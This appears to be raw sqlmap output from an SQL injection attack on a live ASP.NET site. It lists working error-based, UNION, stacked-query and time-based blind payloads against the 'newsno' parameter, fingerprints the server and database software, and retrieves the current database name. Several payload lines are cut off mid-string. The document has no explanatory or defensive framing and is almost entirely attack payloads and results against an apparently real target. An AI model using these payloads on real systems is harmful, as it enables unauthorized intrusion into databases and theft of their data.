 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING c
Payload: newsno=133' AND 3688=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+
13)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (3688=3688) THEN CHAR(49) ELSE C
) END))+CHAR(113)+CHAR(109)+CHAR(109)+CHAR(109)+CHAR(113))) AND 'fMEz'='fM
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: newsno=133' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CH
+CHAR(113)+CHAR(98)+CHAR(75)+CHAR(75)+CHAR(77)+CHAR(86)+CHAR(104)+CHAR(102
(110)+CHAR(117)+CHAR(65)+CHAR(113)+CHAR(109)+CHAR(109)+CHAR(109)+CHAR(113)
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsno=133'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsno=133' WAITFOR DELAY '0:0:5'--
---
[19:41:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
KALI LINUX
[19:41:35] [INFO] fetching current database
current database: 'DNDXCXXY_PT'